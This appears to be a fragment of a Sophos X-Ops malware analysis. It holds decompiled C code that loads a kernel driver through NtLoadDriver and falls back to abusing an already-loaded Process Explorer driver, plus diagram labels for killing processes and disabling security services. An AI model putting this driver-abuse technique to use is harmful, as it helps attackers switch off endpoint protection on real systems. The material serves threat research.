 if ( (unsigned int)SetRegistryDriverLoad((__int64)pszPath, (__int64)v38) )
{
my_sprintf2(
serviceKey,
0x104ui64,
0xFFFFFFFFFFFFFFFFui64,
(wchar_t *)L"\\Registry\\Machine\\System\\CurrentControlSet\\Services\\%ws",
v38);
RtlInitUnicodeString(&v36, serviceKey);
ntStatus_LoadDriver = NtLoadDriver(&v36);
if ( !ntStatus_LoadDriver || ntStatus_LoadDriver == 0xC000010E || ntStatus_LoadDriver == 0xC0000035 )
goto LOAD_DRIVER_FAILED;
DebugMsg("[-] NtLoadDriver: 0x%X\n", ntStatus_LoadDriver);
}
else
{
v27 = GetLastError();
DebugMsg("[!] %s: %d\n", "NtUnloadDriver.SetRegistryKeyValues", v27);
}
ERR_FETCH_PRIVILEGES:
v9 = 0;
LOAD_DRIVER_FAILED:
v29 = L"[-] Could not load driver %s may be loaded";
if ( v9 )
v29 = L"[+] Driver %s loaded successfully\n";
DebugMsg2(v29, v38);
// If loading the PROCEXP152.sys fails, try to see if it is already loaded and abuse an existing one
procExpHandle = CreateFileA("\\\\.\\PROCEXP152", 0x10000000u, 0, 0i64, 3u, 0x80u, 0i64);
hDevice = procExpHandle;
dropDrivers
loadDrivers
run threads to
disable security
components
Thread 1
KillProc
Via
DrvAbuse
Thread 2
Disable
Services
Thread n
...
Sophos X-Ops